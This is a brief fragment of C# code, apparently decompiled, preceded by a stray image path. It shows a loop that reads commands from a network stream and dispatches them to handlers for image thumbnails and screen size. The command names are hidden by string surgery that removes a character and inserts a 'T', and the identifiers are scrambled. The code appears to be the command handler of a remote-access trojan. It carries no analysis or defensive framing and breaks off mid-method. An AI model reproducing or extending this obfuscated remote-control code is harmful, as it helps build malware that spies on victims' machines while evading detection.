 private void procD_core()
{
if (!this.isvAcths)
{
this.isvAcths = true;
this.newWam = this.maiedet.GetStream();
this.isaivEvren = false;
while (this.isvewadks)
{
string[] procss_type = this.get_procsQtype();
if (procss_type == null)
{
this.isvewadks = false;
break;
}
this.iswqAncel = false;
string text = procss_type[0].ToLower();
if (text.Split(new char[]
{
'-'
}).Length > 1)
{
text = text.Split(new char[]
{
'-'
})[1];
}
text = text.Remove(3, 1);
text = text.Insert(3, "T");
if (text == "thyTumb")
{
this.imagiQtails(procss_type[1]);
}
if (text == "scyTrsz")
{
this.dsAscrnsize(procss_type[1]);
}